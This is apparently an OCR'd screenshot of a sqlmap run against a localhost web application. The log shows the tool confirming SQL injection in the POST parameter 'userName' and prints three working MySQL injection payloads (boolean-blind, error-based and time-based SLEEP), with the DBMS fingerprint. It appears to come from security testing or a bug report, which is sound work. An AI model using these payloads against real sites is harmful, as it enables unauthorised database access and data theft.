 C:\Windows\System32\cmd.ex
[18:02:19] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[18:02:20] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
POST parameter 'userName' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 239 HTTP(s) requests:
---
Parameter: userName (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: userName=admin' AND 6992=6992#&pageIndex=1&pageSize=1

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: userName=admin' AND GTID_SUBSET(CONCAT(0x7171707671,(SELECT (ELT(2841=2841,1))),0x716a7a7671),2841)-- UtMy&
pageIndex=1&pageSize=1

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: userName=admin' AND (SELECT 3235 FROM (SELECT(SLEEP(5)))putZ)-- fKmd&pageIndex=1&pageSize=1
---
[18:02:21] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.6
[18:02:21] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 224 times
[18:02:21] [INFO] fetched data logged to text files under 'C:\Users\T\AppData\Local\sqlmap\output\localhost'
[18:02:21] [WARNING] your sqlmap version is outdated

[*] ending @ 18:02:21 /2025-09-28/

E:\web-tools\SQL\sqlmap-master>